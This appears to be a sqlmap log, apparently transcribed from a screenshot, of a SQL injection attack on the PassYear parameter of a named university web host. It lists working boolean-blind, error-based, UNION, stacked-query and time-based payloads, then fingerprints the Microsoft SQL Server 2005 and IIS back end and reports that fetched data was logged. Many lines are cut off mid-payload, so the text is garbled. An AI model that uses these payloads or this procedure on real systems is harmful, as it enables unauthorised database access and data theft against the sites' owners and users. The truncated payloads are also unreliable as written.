 Place: GET
Parameter: PassYear
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: PassYear=2009' AND 9244=9244 AND 'VpHQ'='VpHQ
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING cla
Payload: PassYear=2009' AND 9047=CONVERT(INT,(CHAR(58) CHAR(112) CHAR(11
HAR(113) CHAR(58) (SELECT (CASE WHEN (9047=9047) THEN CHAR(49) ELSE CHAR(48)
)) CHAR(58) CHAR(107) CHAR(122) CHAR(122) CHAR(58))) AND 'PPuI'='PPuI
Type: UNION query
Title: Generic UNION query (NULL) - 18 columns
Payload: PassYear=2009' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,N
NULL,NULL,NULL,NULL,NULL,NULL,CHAR(58) CHAR(112) CHAR(110) CHAR(113) CHAR(58
AR(74) CHAR(122) CHAR(67) CHAR(114) CHAR(109) CHAR(98) CHAR(73) CHAR(66) CHA
4) CHAR(73) CHAR(58) CHAR(107) CHAR(122) CHAR(122) CHAR(58),NULL,NULL,NULL,N
-
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: PassYear=2009'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: PassYear=2009' WAITFOR DELAY '0:0:5'--
---
[19:32:09] [INFO] testing Microsoft SQL Server
[19:32:09] [INFO] confirming Microsoft SQL Server
[19:32:10] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows Vista
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[19:32:10] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 19 times
[19:32:10] [INFO] fetched data logged to text files under 'C:\Python27\sqlma
tput\netclass.csu.edu.cn'
[*] shutting down at 19:32:10